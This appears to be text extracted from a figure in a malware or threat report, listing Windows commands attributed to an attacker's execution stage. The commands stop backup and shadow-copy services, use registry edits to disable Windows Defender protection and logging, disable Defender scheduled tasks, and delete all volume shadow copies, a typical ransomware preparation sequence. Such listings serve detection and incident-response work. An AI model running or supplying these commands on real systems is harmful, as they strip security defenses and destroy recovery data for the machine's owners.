 net.exe stop SamSs /y
net.exe stop SDRSVC /y
net.exe stop SstpSvc /y
net.exe stop UI0Detect /y
net.exe
net.exe stop vmvss /y
net.exe stop VSS /y
net.exe stop wbengine /y
net.exe stop WebClient /y
sc.exe config SamSs start= disabled
sc.exe config SDRSVC start= disabled
sc.exe config SstpSvc start= disabled
sc.exe config UI0Detect start= disabled
sc.exe
sc.exe config vmvss start= disabled
sc.exe config VSS start= disabled
sc.exe config wbengine start= disabled
sc.exe config WebClient start= disabled
reg.exe add HKLM\System\CurrentControlSet\Services\SecurityHealthService /v Start /t REG_DWORD /d 4 /f
reg.exe delete HKLM\Software\Policies\Microsoft\Windows Defender /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender /v DisableAntiSpyware /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender /v DisableAntiVirus /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine /v MpEnablePus /t REG_DWORD /d 0 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableBehaviorMonitoring /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableIOAVProtection /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableOnAccessProtection /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableScanOnRealtimeEnable /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\Reporting /v DisableEnhancedNotifications /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet /v DisableBlockAtFirstSeen /t REG_DWORD /d 1 /f
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet /v SpynetReporting /t REG_DWORD /d 0 /f
EXECUTION
reg.exe
reg.exe add HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet /v SubmitSamplesConsent /t REG_DWORD /d 0 /f
reg.exe add HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderApiLogger /v Start /t REG_DWORD /d 0 /f
reg.exe add HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderAuditLogger /v Start /t REG_DWORD /d 0 /f
reg.exe delete HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run /v Windows Defender /f
reg.exe delete HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Windows Defender /f
reg.exe delete HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v WindowsDefender /f
reg.exe delete HKCR\*\shellex\ContextMenuHandlers\EPP /f
reg.exe delete HKCR\Directory\shellex\ContextMenuHandlers\EPP /f
reg.exe delete HKCR\Drive\shellex\ContextMenuHandlers\EPP /f
reg.exe add HKLM\System\CurrentControlSet\Services\WdBoot /v Start /t REG_DWORD /d 4 /f
reg.exe add HKLM\System\CurrentControlSet\Services\WdFilter /v Start /t REG_DWORD /d 4 /f
reg.exe add HKLM\System\CurrentControlSet\Services\WdNisDrv /v Start /t REG_DWORD /d 4 /f
reg.exe add HKLM\System\CurrentControlSet\Services\WdNisSvc /v Start /t REG_DWORD /d 4 /f
reg.exe add HKLM\System\CurrentControlSet\Services\WinDefend /v Start /t REG_DWORD /d 4 /f
schtasks.exe /Change /TN Microsoft\Windows\ExploitGuard\ExploitGuard MDM policy Refresh /Disable
schtasks.exe /Change /TN Microsoft\Windows\Windows Defender\Windows Defender Cache Maintenance /Disable
schtasks.exe
schtasks.exe /Change /TN Microsoft\Windows\Windows Defender\Windows Defender Cleanup /Disable
schtasks.exe /Change /TN Microsoft\Windows\Windows Defender\Windows Defender Scheduled Scan /Disable
vssadmin.exe
schtasks.exe /Change /TN Microsoft\Windows\Windows Defender\Windows Defender Verification /Disable
vssadmin.exe delete shadows /all /quiet